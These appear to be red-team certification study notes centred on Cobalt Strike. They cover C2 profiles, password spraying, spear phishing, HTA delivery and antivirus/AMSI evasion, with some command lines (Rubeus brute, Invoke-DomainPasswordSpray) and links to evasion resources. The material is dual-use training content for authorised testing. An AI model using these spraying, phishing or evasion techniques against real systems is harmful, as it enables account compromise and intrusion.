# CRTO – Notes to Exam Preparation



# [https://www.linkedin.com/in/joas-antonio](https://www.linkedin.com/in/joas-antonio-dos-santos)[dos-santos](https://www.linkedin.com/in/joas-antonio-dos-santos)

# Sumário

**Nenhuma entrada de sumário foi encontrada.**

Laboratory

[https://www.linkedin.com/posts/joas-antonio-dos-santos\\_ad-lab-by-ziyi-shen-activity-](https://www.linkedin.com/posts/joas-antonio-dos-santos_ad-lab-by-ziyi-shen-activity-6944759594069942272-Kevk?utm_source=share&utm_medium=member_desktop)[6944759594069942272-Kevk?utm\\_source=share&utm\\_medium=member\\_desktop](https://www.linkedin.com/posts/joas-antonio-dos-santos_ad-lab-by-ziyi-shen-activity-6944759594069942272-Kevk?utm_source=share&utm_medium=member_desktop)

[https://robertscocca.medium.com/building-an-active-directory-lab-](https://robertscocca.medium.com/building-an-active-directory-lab-82170dd73fb4)[82170dd73fb4](https://robertscocca.medium.com/building-an-active-directory-lab-82170dd73fb4)

<https://github.com/WazeHell/vulnerable-AD>

<https://blog.spookysec.net/ad-lab-1/>

[https://dev.to/adamkatora/building-an-active-directory-pentesting-home-lab-in](https://dev.to/adamkatora/building-an-active-directory-pentesting-home-lab-in-virtualbox-53dc)[virtualbox-53dc](https://dev.to/adamkatora/building-an-active-directory-pentesting-home-lab-in-virtualbox-53dc)

<https://www.libhunt.com/r/vulnerable-AD>

[https://systemweakness.com/active-directory-home-lab-w-powershell-2022-guide](https://systemweakness.com/active-directory-home-lab-w-powershell-2022-guide-a87311182ab2)[a87311182ab2](https://systemweakness.com/active-directory-home-lab-w-powershell-2022-guide-a87311182ab2)

[https://docs.google.com/spreadsheets/u/1/d/1dwSMIAPIam0PuRBkCiDI88pU3y](https://docs.google.com/spreadsheets/u/1/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/htmlview) [zrqqHkDtBngUHNCw8/htmlview](https://docs.google.com/spreadsheets/u/1/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/htmlview)

<https://htbmachines.github.io/>

[https://docs.google.com/spreadsheets/d/1dzvaGlT\\_0xnT-](https://docs.google.com/spreadsheets/d/1dzvaGlT_0xnT-PGO27Z_4prHgA8PHIpErmoWdlUrSoA/edit#gid=0)[PGO27Z\\_4prHgA8PHIpErmoWdlUrSoA/edit#gid=0](https://docs.google.com/spreadsheets/d/1dzvaGlT_0xnT-PGO27Z_4prHgA8PHIpErmoWdlUrSoA/edit#gid=0)

AD Lab Reviews<https://github.com/ryan412/ADLabsReview>

# Command and Control

Command and control (C2) is often used by attackers to retain communications with compromised systems within a target network.

They then issue commands and controls to compromised systems (as simple as a timed beacon, or as involved as remote control or data mining). It's usually the compromised system/host that initiates communication from inside a network to a command and control server on the public internet. Establishing a command and control link is often the primary objective of malware.



# Cobalt Strike

Cobalt Strike is a platform for adversary simulations and red team operations. The product is designed to execute targeted attacks and emulate the post-exploitation actions of advanced threat actors. This section describes the attack process supported by Cobalt Strike's feature set. The rest of this manual discusses these features in detail.

### **Overview**



### The Offense Problem Set

A thought-out targeted attack begins with **reconnaissance**. Cobalt Strike's system profiler is a web application that maps your target's client-side attack surface. The insights gleaned from reconnaissance will help you understand which options have the best chance of success on your target.

**Weaponization** is pairing a post-exploitation payload with a document or exploit that will execute it on target. Cobalt Strike has options to turn common documents into weaponized artifacts. Cobalt Strike also has options to export its post-exploitation payload, Beacon, in a variety of formats for pairing with artifacts outside of this toolset.

Use Cobalt Strike's spear phishing tool to **deliver** your weaponized document to one or more people in your target's network. Cobalt Strike's phishing tool repurposes saved emails into pixel- perfect phishes.

Control your target's network with Cobalt Strike's Beacon. This post-exploitation payload uses an **asynchronous** "**low and slow**" **communication** pattern that's common with advanced threat malware. Beacon will phone home over DNS, HTTP, or HTTPS. Beacon walks through common proxy configurations and calls home to multiple hosts to resist blocking.

Exercise your target's attack attribution and analysis capability with Beacon's Malleable Command and Control language. Reprogram Beacon to **use network indicators that look like known malware** or blend in with existing traffic.

Pivot into the compromised network, discover hosts, and **move laterally** with Beacon's helpful automation and peer-to-peer communication over named pipes and TCP sockets. Cobalt Strike is optimized to capture trust relationships and enable lateral movement with captured credentials, password hashes, access tokens, and Kerberos tickets.

Demonstrate meaningful business risk with Cobalt Strike's **user-exploitation** tools. Cobalt Strike's workflows make it easy to deploy keystroke loggers and screenshot capture tools on compromised systems. Use browser pivoting to gain access to websites that your compromised target is logged onto with Internet Explorer. This Cobalt Strike-only technique works with most sites and bypasses two-factor authentication.

Cobalt Strike's reporting features **reconstruct the engagement** for your client. Provide the network administrators an activity timeline so they may find attack indicators in their sensors. Cobalt Strike generates high quality reports that you may present to your clients as stand-alone products or use as appendices to your written narrative.

Throughout each of the above steps, you will need to understand the target environment, its defenses, and reason about the best way to meet your objectives with what is available to you. This is evasion. It is not Cobalt Strike's goal to provide evasion out-of-the-box. Instead, the product provides flexibility, both in its potential configurations and options to execute offense actions, to allow you to adapt the product to your circumstance and objectives.

<https://www.cobaltstrike.com/features/>

[https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/listener-infrastructue_external-c2.htm?cshid=1043) [listener-infrastructue\\_external-c2.htm?cshid=1043](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/listener-infrastructue_external-c2.htm?cshid=1043)

<https://www.youtube.com/watch?v=q7VQeK533zI> (Course)

Cobalt Strike Cheat Sheet<https://github.com/S1ckB0y1337/Cobalt-Strike-CheatSheet>

Beacon CS<https://github.com/HarmJ0y/CheatSheets/blob/master/Beacon.pdf>

C2 Profile

[https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_main.htm) [malleable-c2\\_main.htm](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_main.htm)

The Cobalt Strike tool's primary configuration is specified using a profile file. The tool uses the values present in the profile to generate the Beacon payload, and users create the profile and set its values with a Malleable Command and Control (C2) profile language.

The profile specifies how the beacon will transform and store data in a transaction.

Within a profile, options are divided into global options and local options. Global options update the global Beacon settings, while local options are transaction-specific. Local option changes within one transaction do not affect the output from other transactions.

The profile is divided into multiple sections to specify the values for different parts of the C2 communications. An [example](https://trial.cobaltstrike.com/help-malleable-c2) of a generic





```
11
 server {
12
 # customize server indicators
13
 }
14
}
```
Different parts of the profile are explained below.

# Global Options

Global options are global to C2 communications. Options such as sleeptime and jitter define the frequency of Beacon's check-in with the team server. Here is a list of a few global options with example values:



 set sample\_name "Profile Name"; set sleeptime "30000"; set jitter "20"; set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"; set host\_stage "false";

If you are interested in a more comprehensive list of all the global options, refer to this [Cobalt Strike user guide.](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_profile-language.htm#_Toc65482842)

# Local Options

On the other hand, the scope for local options is per transaction only. The options for one transaction do not affect the other.

Examples of Local options:



 set uri "URI\_For HTTP transaction"; set verb "POST"; set uri\_x86 "StagetURI\_for\_x86"; set uri\_x64 "StagetURI\_for\_x64";

In addition to these options, a profile can specify different protocoltransactions to carry out different actions. Below are example transactions, as well as brief explanations of their usage:

• **http-stager**: The Beacon is a staged payload. The stager downloads the file and injects it into memory. The values listed in this transaction are customizing the HTTP communication for downloading the beacon.

- **dns-beacon:** After Cobalt Strike v4.3, DNS options became part of the dns-beacon transaction. This transaction modifies the DNS C2 communication. If you are interested in a more comprehensive list of all the dns-beacon options, refer to this [Cobalt Strike user guide.](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_dns-beacons.htm#_Toc65482850)
- **http-get:** The http-get transaction customizes the HTTP communication between the Beacon and the team server. The Beacon starts by sending the HTTP request with metadata about the compromised system. If the team server has tasks to execute, the server sends an HTTP response.
- **http-post:** Once the Beacon executes the tasks sent by the server, the output of the task is transferred in the httppost transaction. The values listed in this transaction affect the HTTP communication when the task output is sent over to the server.
- **https-certificate:** If the Beacon is tasked to communicate over HTTPS, The team server generates a self-signed certificate. The team server uses http-get and http-post transaction values to create actual HTTP requests and responses. This profile transaction can help to specify the different parameters for SSL certificates. If you are interested in a more comprehensive list of all the http-certificates options, refer to this Cobalt Strike user quide.

# **Cobalt Strike Default Profile**

The default profile will be loaded if no other customized profiles are specified. Figure 1, above, is the specification of the default profile, and Figure 2, below, is an example of traffic capture from the default profile using the web drive-by-download option in a Cobalt Strike team server.

| http |                  |              |              |             |             |                                            |
|------|------------------|--------------|--------------|-------------|-------------|--------------------------------------------|
| No.  | Time             | Source       | Destination  | Protocol    | Length Info |                                            |
|      | 395 907.305207   | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 442 GET /j.ad HTTP/1.1                     |
|      | 397 907.311682   | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 168 HTTP/1.1 200 OK                        |
|      | 405 967, 316716  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 442 GET /i.ad HTTP/1.1                     |
|      | 407 967,334143   | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 168 HTTP/1.1 200 OK                        |
|      | 415 1027 345661  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 442 GET /j.ad HTTP/1.1                     |
|      | 418 1027 353083  | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 102 HTTP/1.1 200 OK                        |
|      | 426 1027.371752  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 1030 POST /submit.php?id=30067106 HTTP/1.1 |
|      | 430 1027.383516  | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 153 HTTP/1.1 200 OK                        |
|      | 436 1087.393898  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 442 GET /i.ad HTTP/1.1                     |
|      | 438 1087, 401324 | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 168 HTTP/1.1 200 OK                        |
|      | 447 1147,403008  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 442 GET /j.ad HTTP/1.1                     |
|      | 450 1147,408793  | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 102 HTTP/1.1 200 OK                        |
|      | 456 1147.409843  | 10.3.228.11  | 10.3.228.192 | <b>HTTP</b> |             | 375 POST /submit.php?id=30067106 HTTP/1.1  |
|      | 458 1147, 412493 | 10.3.228.192 | 10.3.228.11  | <b>HTTP</b> |             | 153 HTTP/1.1 200 OK                        |

Figure 2. An example traffic capture from the default profile.

From Figure 2, you can see that there are several HTTP transactions of GET and POST requests and responses.

- For GET requests, most of the request URIs are very short and have predefined patterns. The URIs are randomly chosen from the list of URIs specified under set uri in the default profile in Figure 1 (see Table 1 below for the complete list). Malicious attackers can easily modify the URI to arbitrary strings if they use a customized profile with set uri options inside the httpget section. This also explains why a pattern-based signature might catch the Cobalt Strike traffic using default profiles very well, but fail to capture any variations with customized profiles.
- For POST requests, there is a predefined pattern  $-$ /submit.php?id= – in the URI. The ID value is randomly generated. Similar to the possibilities for HTTP GET requests, malicious attackers can easily modify the URIs to arbitrary strings if they use customized profiles with set uri options inside the http-post section.

# <https://unit42.paloaltonetworks.com/cobalt-strike-malleable-c2-profile/>

# Artifact KIT

Payload Artifacts and Anti-virus Evasion

HelpSystems regularly fields questions about evasion. Does Cobalt Strike bypass anti-virus products? Which anti-virus products does it bypass? How often is this checked?

The Cobalt Strike default artifacts will likely be snagged by most endpoint security solutions. Although evasion is not a goal of the default Cobalt Strike product, Cobalt Strike does offer some flexibility.

You, the operator, may change the executables, DLLs, applets, and script templates Cobalt Strike uses in its workflows. You may also export Cobalt Strike's Beacon payload in a variety of formats that work with third-party tools designed to assist with evasion.

This chapter highlights the Cobalt Strike features that provide this flexibility.

[https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/artifacts-antivirus_main.htm) [/artifacts-antivirus\\_main.htm](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/artifacts-antivirus_main.htm)

<https://www.youtube.com/watch?v=mZyMs2PP38w>

<https://www.youtube.com/watch?v=6mC21kviwG4>

<https://www.youtube.com/watch?v=Z-vI3bPEFAY>

<https://br-sn.github.io/>

```
-/artifact#
uild.sh
           dist-pipe
                           dist-template script.example src-main
dist-peek dist-readfile README.txt
                                            src-common
    ekali:-/artifact# ./build.sh<br>You have a x86_64 mingw--I will recompile the artifacts
   Recompile artifact32.dll with src-common/bypass-pipe.c
Warning: resolving DllGetClassObject by linking to DllGetClassObject@
   --enable-stdcall-fixup to disable these warnings
Use
    --disable-stdcall-fixup to disable these fixups
```
# Exploitation

MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). It can be used as a non-administrative user to search their own email or by an Exchange administrator to search the mailboxes of every user in a domain.

MailSniper also includes additional modules for password spraying, enumerating users and domains, gathering the Global Address List (GAL) from OWA and EWS and checking mailbox permissions for every Exchange user at an organization.

## <https://github.com/dafthack/MailSniper>

Invoke-DomainHarvestOWA will attempt to connect to an OWA portal and determine a valid domain name for logging into the portal from the WWW-Authenticate header returned in a web response from the server or based off of small timing differences in login attempts.

# Password Spray

DomainPasswordSpray is a tool written in PowerShell to perform a password spray attack against users of a domain. By default it will automatically generate the userlist from the domain. BE VERY CAREFUL NOT TO LOCKOUT ACCOUNTS!

<https://github.com/dafthack/DomainPasswordSpray>

#### **Get password policy**

If you have some user credentials or a shell as a domain user you can **get the password policy with**:

# From Linux

crackmapexec <IP> -u 'user' -p 'password' --pass-pol

enum4linx -u 'username' -p 'password' -P <IP>

rpcclient -U "" -N 10.10.10.10;

rpcclient \$>querydominfo

ldapsearch -h 10.10.10.10 -x -b "DC=DOMAIN\_NAME,DC=LOCAL" -s sub "\*" | grep -m 1 -B 10 pwdHistoryLength

# From Windows

net accounts

(Get-DomainPolicy)."SystemAccess" #From powerview

With [Rubeus](https://github.com/Zer1t0/Rubeus) version with brute module:

#### # with a list of users

.\Rubeus.exe brute /users:<users\_file> /passwords:<passwords\_file> /domain:<domain\_name> /outfile:<output\_file>

# check passwords for all users in current domain

.\Rubeus.exe brute /passwords:<passwords\_file> /outfile:<output\_file>

• With **[Invoke-DomainPasswordSpray](https://github.com/dafthack/DomainPasswordSpray/blob/master/DomainPasswordSpray.ps1)** (It can generate users from the domain by default and it will get the password policy from the domain and limit tries according to it):

Invoke-DomainPasswordSpray -UserList .\users.txt -Password 123456 -Verbose

• With **[Invoke-SprayEmptyPassword.ps1](https://github.com/S3cur3Th1sSh1t/Creds/blob/master/PowershellScripts/Invoke-SprayEmptyPassword.ps1)**

Invoke-SprayEmptyPassword

[https://www.ired.team/offensive-security-experiments/active-directory-kerberos](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying)[abuse/active-directory-password-spraying](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying)

## [https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/password](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/password-spraying)[spraying](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/password-spraying)

# Spear Phishing

Now that you have an understanding of client-side attacks, let's talk about how to get the attack to the user. The most common way into an organization's network is through spear phishing. Cobalt Strike's spear phishing tool allows you to send pixel perfect spear phishing messages using an arbitrary message as a template.

#### Targets

Before you send a phishing message, you should assemble a list of targets. Cobalt Strike expects targets in a text file. Each line of the file contains one target. The target may be an email address. You may also use an email address, a tab, and a name. If provided, a name helps Cobalt Strike customize each phish.

#### **Templates**

Next, you need a phishing template. The nice thing about templates is that you may reuse them between engagements. Cobalt Strike uses saved email messages as its templates. Cobalt Strike will strip attachments, deal with encoding issues, and rewrite each template for each phishing attack.

If you'd like to create a custom template, compose a message and send it to yourself. Most email clients have a way to get the original message source. In Gmail, click the down arrow next to **Reply** and select **Show original**. Save this message to a file and then congratulate yourself— you've made your first Cobalt Strike phishing template.

[https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/init-access_spear-phishing.htm) [init-access\\_spear-phishing.htm](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/init-access_spear-phishing.htm)

[https://duo.com/decipher/phishing-attack-targets-microsoft-office-rce-flaw-to-deliver-cobalt](https://duo.com/decipher/phishing-attack-targets-microsoft-office-rce-flaw-to-deliver-cobalt-strike)[strike](https://duo.com/decipher/phishing-attack-targets-microsoft-office-rce-flaw-to-deliver-cobalt-strike)

<https://www.youtube.com/watch?v=oByOp-QCL5o>

# HTA Phishing

An HTML Application (HTA) is a Microsoft Windows program whose source consists of HTML, Dynamic HTML, and one or more scripting languages supported by Internet Explorer, such as VBScript or JScript.

In this example we will be assuming that attachments are not allowed in our Emails, so we will need to send a user a Direct link where we will bypass the email attachment and directly download our Binary(HTA), in the following we will use Empire Framework to create our malicious binary. This attack can also be considered an attachment but here an HTA file is being downloaded and executed.

Empire is a post-exploitation framework that includes a pure Powershell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. Empire implements the ability to run Powershell agents without the need of powershell.exe, rapidly deployable post-exploitation modules from keyloggers to evade network detection PowerShell premiered at BSides in 2015.

<https://dmcxblue.gitbook.io/red-team-notes/initial-acces/spear-phishing-links/tools>

<https://academy.tcm-sec.com/courses/1444641/lectures/33152686>

# Cobalt Strike and Veil Evasion

The [Veil Framework](https://www.veil-framework.com/) is a collection of red team tools, focused on evading detection. The [Veil](https://www.veil-framework.com/framework/veil-evasion/)  [Evasion project](https://www.veil-framework.com/framework/veil-evasion/) is a tool to generate artifacts that get past anti-virus. It's worth getting to know Veil. It has a lot of capability built into it.

Cobalt Strike 2.0's [Payload Generator](http://www.advancedpentest.com/help-payload-generator) includes an option to output a Cobalt Strike payload in a format that's Veil-ready. Go to **Attacks** -> **Packages** -> **Payload Generator** to open it. Choose your listener and set *veil* as the output type. Save the file it generates.



Now, go to Veil and choose the type of artifact you want to create. Veil will ask if you want to use msfvenom or supply your own shellcode. Select the option to supply your own shellcode. Paste in the contents of the veil file made by Cobalt Strike. Congratulations–you have made a Veil artifact with a Cobalt Strike payload.



<https://www.cobaltstrike.com/blog/use-cobalt-strikes-beacon-with-veils-evasion/>

[https://github.com/Veil-Framework/Veil-Evasion/blob/master/tools/cortana/veil\\_evasion.cna](https://github.com/Veil-Framework/Veil-Evasion/blob/master/tools/cortana/veil_evasion.cna)

# Memory Evasion

Many analysts and automated solutions take advantage of various memory detections to find injected DLLs in memory. Memory detections look at the properties (and content) of processes, threads, and memory to find indicators of malicious activity in the current process.

In-memory Evasion is a four-part mini course on the cat and mouse game related to memory detections. This course is for red teams that want to update their tradecraft in this area. It's also for blue teams that want to understand the red perspective on these techniques. Why do they work in some situations? How is it possible to work around these heuristics in other cases?

<https://www.cobaltstrike.com/blog/in-memory-evasion/>

# Other Evasion Techniques

<https://www.youtube.com/watch?v=0hV8DbJSRR4>

<https://rioasmara.com/2021/05/30/veil-evasion-in-cobalt-strike-beacon/>

[https://www.ired.team/offensive-security/defense-evasion/evading-windows-defender-using](https://www.ired.team/offensive-security/defense-evasion/evading-windows-defender-using-classic-c-shellcode-launcher-with-1-byte-change)[classic-c-shellcode-launcher-with-1-byte-change](https://www.ired.team/offensive-security/defense-evasion/evading-windows-defender-using-classic-c-shellcode-launcher-with-1-byte-change)

<https://kylemistele.medium.com/a-beginners-guide-to-edr-evasion-b98cc076eb9a>

[https://capturethetalent.co.uk/windows-defender-evasion-meterpreter-session-to-cobalt](https://capturethetalent.co.uk/windows-defender-evasion-meterpreter-session-to-cobalt-strike-beacon/)[strike-beacon/](https://capturethetalent.co.uk/windows-defender-evasion-meterpreter-session-to-cobalt-strike-beacon/)

<https://unit42.paloaltonetworks.com/cobalt-strike-metadata-encoding-decoding/>

[https://0xsp.com/security%20research%20%20development%20srd/defeat-the-castle-bypass](https://0xsp.com/security%20research%20%20development%20srd/defeat-the-castle-bypass-av-advanced-xdr-solutions/)[av-advanced-xdr-solutions/](https://0xsp.com/security%20research%20%20development%20srd/defeat-the-castle-bypass-av-advanced-xdr-solutions/)

# AMSI Bypass

Cobalt Strike Beacon Object File (BOF) that bypasses AMSI in a remote process with code injection.

<https://github.com/boku7/injectAmsiBypass>

<https://www.youtube.com/watch?v=rS55paVNaKQ>

<https://offensivedefence.co.uk/posts/making-amsi-jump/>

[https://www.x33fcon.com/slides/x33fcon20\\_Dominic\\_Chell\\_-](https://www.x33fcon.com/slides/x33fcon20_Dominic_Chell_-_Offensive_Development__Post_Exploitation_Tradecraft_in_an_EDR_World.pdf) [\\_Offensive\\_Development\\_\\_Post\\_Exploitation\\_Tradecraft\\_in\\_an\\_EDR\\_World.pdf](https://www.x33fcon.com/slides/x33fcon20_Dominic_Chell_-_Offensive_Development__Post_Exploitation_Tradecraft_in_an_EDR_World.pdf)

<https://book.hacktricks.xyz/c2/cobalt-strike?q=kubeletctr>

<https://gist.github.com/tothi/8abd2de8f4948af57aa2d027f9e59efe>

# Threat Check

Takes a binary as input (either from a file on disk or a URL), splits it until it pinpoints that exact bytes that the target engine will flag on and prints them to the screen. This can be helpful when trying to identify the specific bad pieces of code in your tool/payload.

```
C:\Users\Rasta>ThreatCheck.exe -f Downloads\Grunt.bin -e AMSI
[+] Target file size: 31744 bytes
[+] Analyzing...
[!] Identified end of bad bytes at offset 0x6D7A
00000000 65 00 22 00 3A 00 22 00 7B 00 32 00 7D 00 22 00 e.".:."-{-2-}.".
00000010 2C 00 22 00 74 00 6F 00 6B 00 65 00 6E 00 22 00 , "-t-o-k-e-n-".
00000020 3A 00 7B 00 33 00 7D 00 7D 00 7D 00 00 43 7B 00 : { -3 - } -} - . C{ -
